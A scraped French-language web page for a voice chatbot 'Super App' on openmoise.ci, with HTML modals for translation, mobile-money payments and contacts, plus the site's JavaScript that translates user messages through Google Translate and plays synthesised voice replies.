                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/translatetobot.js
body_size: 7900
content:

function showAndTranslateMessage(final_transcript) {
  var sendtmpl =
    '<div class="chat-bubble me">' + linebreak(final_transcript) + "</div>";
  $(".chat-body-rasa").append(sendtmpl);
  scrold();
  $(".chat-input>input").val("");

  if (final_transcript) {
    phraseToTranslate = final_transcript;
    langueCible = localStorage.getItem("foreign_lang");
    //console.log("C'est OK : ", phraseToTranslate);
    //console.log("C'est OK : ", langueCible);
    traduireTexte(phraseToTranslate, langueCible, afficherResultat);
  }
}
function traduireTexte(texte, langueCible, callback) {
  // Définir une correspondance des langues prédéfinies
  const languesCorrespondantes = {
    "français-vers-anglais": "en", // Français vers Anglais
    "anglais-vers-français": "fr", // Anglais vers Français
    "français-vers-chinois": "zh", // Français vers Chinois
    "chinois-vers-français": "fr", // Chinois vers Français
    "anglais-vers-chinois": "zh", // Anglais vers Chinois
    "chinois-vers-anglais": "en", // Chinois vers Anglais
    "français-vers-hindi": "hi", // Français vers Hindi
    "hindi-vers-français": "fr", // Hindi vers Français
    "hindi-vers-anglais": "en", // Hindi vers Anglais
    "anglais-vers-hindi": "hi", // Anglais vers Hindi
  };

  // Vérifier s'il y a une correspondance pour la langue cible
  const correspondanceLangue = languesCorrespondantes[langueCible];

  if (correspondanceLangue) {
    langueCible = correspondanceLangue;
  } else {
    console.warn(
      "Langue cible inconnue. Utilisation telle quelle :",
      langueCible
    );
  }

  $.ajax({
    url: `https://translate.googleapis.com/translate_a/single?client=gtx&sl=auto&tl=${langueCible}&dt=t&q=${encodeURIComponent(
      texte
    )}`,
    type: "GET",
    dataType: "json",
    success: function (data) {
      callback(null, data[0][0][0]);
    },
    error: function (jqXHR, textStatus, errorThrown) {
      callback(errorThrown);
    },
  });
}

// Fonction de rappel pour afficher le résultat de la traduction
function afficherResultat(erreur, resultat) {
  if (erreur) {
    //console.error("Erreur lors de la traduction :", erreur);
    reponsebot("Erreur lors de la traduction :", "Français");
  } else {
    if (
      langueCible === "anglais-vers-français" ||
      langueCible === "chinois-vers-français" ||
      langueCible === "hindi-vers-français"
    ) {
      reponsebot(resultat, "Français");
    } else {
      reponsebot(resultat);
      getNewMoiseVoice(resultat);
    }
  }
}

/* Transformation ficier base 64 en  l'Audio */
async function playAudio(base64AudioData) {
  // Convertit les données base64 en un objet Blob
  const audioBlob = new Blob(
    [Uint8Array.from(atob(base64AudioData), (c) => c.charCodeAt(0))],
    { type: "audio/mpeg" }
  );

  // Crée un contexte audio
  const audioContext = new AudioContext();

  // Décodage des données audio du blob en un tampon audio
  const audioBuffer = await audioContext.decodeAudioData(
    await audioBlob.arrayBuffer()
  );

  // Crée une source de lecture audio
  const source = audioContext.createBufferSource();
  source.buffer = audioBuffer;

  // Connecte la source audio à la sortie audio du contexte
  source.connect(audioContext.destination);

  // Démarre la lecture de l'audio
  source.start();

  source.onended = () => {
    // Handle audio playback completion
  };
}

// if (localStorage.getItem("foreign_lang") === "français-vers-anglais") {
//   console.log("Vous avez choisi la traduction du francais vers l'anglais");
// } else {
//   console.log("Vous avez choisi la traduction du francais vers l'anglais");
// }

/* Récupération du texte à lire , récuperation en fichier  base 64 et lecture*/
function getNewMoiseVoice(texteATraduire) {
  var value = {
    jsonrpc: "2.0",
    params: {
      message: texteATraduire,
    },
  };
  // console.log(value);
  $.ajax({
    url: "/ObtainBase64VoiceRecording",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      console.log(data);
      if (data.result && data.result.result) {
        var dataResponse = data;
        console.log(dataResponse);
        var dataResponseResult = dataResponse.result.result;
        playAudio(dataResponseResult);
      } else {
        // console.log('Unexpected response structure:', data);
        

        // Utilisation de la fonction playAudio avec la variable audioData
        // playAudio(audioData);
        $(".chat-body-rasa").append(
          '<div class="chat-bubble you">' +
          "Quelque chose s'est mal passé, l'audio n'est actuellement pas disponible. Veuillez réessayer plus tard." +
          "</div>"
        );
      }
    },
    error: function (jqXHR, textStatus, errorThrown) {
      console.error("Error making request:", textStatus, errorThrown);
      $(".chat-body-rasa").append(
        '<div class="chat-bubble you">' +
        "Quelque chose s'est mal passé, veuillez réessayer ultérieurement." +
        "</div>"
      );
    },
  });
}

//recherche et traduction apres  getAlarmModal();;:
// Ajout de traduction dans le bot
//else if (
//   final_transcript.toLowerCase().includes("traduis") ||
//   final_transcript.toLowerCase().includes("traduis-moi") ||
//   final_transcript.toLowerCase().includes("traduit en")
// ) {
//   // Ajout de traduction dans le bot
//   const prefixes = ["traduit en ", "traduis-moi en ", "traduis en "];
//   const input = final_transcript.toLowerCase();

//   let targetLanguage = "";
//   let phraseToTranslate = "";

//   for (const prefix of prefixes) {
//     if (input.includes(prefix)) {
//       const startIndex = input.indexOf(prefix) + prefix.length;
//       const languageEndIndex = input.indexOf(" ", startIndex);

//       targetLanguage = input.substring(startIndex, languageEndIndex).trim();
//       phraseToTranslate = input.substring(languageEndIndex).trim();
//       break; // Exit the loop after finding a valid prefix
//     }
//   }

//   console.log("Langue cible :", targetLanguage);
//   console.log("Phrase à traduire :", phraseToTranslate);

//   let targetLangCode;
//   console.log(targetLangCode);

//   if (targetLanguage === "français") {
//     targetLangCode = "fr";
//   } else if (targetLanguage === "anglais") {
//     targetLangCode = "en";
//   } else if (targetLanguage === "chinois") {
//     targetLangCode = "zh"; // Code de langue pour le chinois
//   } else if (targetLanguage === "arabe") {
//     targetLangCode = "ar"; // Code de langue pour l'arabe
//   } else if (targetLanguage === "espagnol") {
//     targetLangCode = "es"; // Code de langue pour l'espagnol
//   } else if (targetLanguage === "allemand") {
//     targetLangCode = "de"; // Code de langue pour l'allemand
//   } else if (targetLanguage === "russe") {
//     targetLangCode = "ru"; // Code de langue pour le russe
//   }

// Vérification de targetLangCode et appel de traduireTexte
// if (targetLangCode) {
//   traduireTexte(
//     phraseToTranslate,
//     targetLangCode,
//     function (erreur, traduction) {
//       if (erreur) {
//         console.error("Erreur lors de la traduction :", erreur);
//         var errortraduction = "Erreur lors de la traduction : " + erreur;
//         reponsebot(errortraduction, "Français");
//       } else {
//         console.log("Traduction :", traduction);
//         if (targetLangCode === "fr") {
//           reponsebot(traduction, "Français");
//         } else if (targetLangCode === "en") {
//           getNewMoiseVoice(traduction);
//         } else {
//           getNewMoiseVoice(traduction);
//           reponsebot(traduction);
//         }
//       }
//     }
//   );
// } else {
//   console.error("Langue cible non prise en charge :", targetLanguage);

//   // Appeler la fonction reponsebot avec le message d'erreur
//   var errortraduction =
//     "Langue cible non prise en charge : " + targetLanguage;
//   reponsebot(errortraduction, "Français");
// }
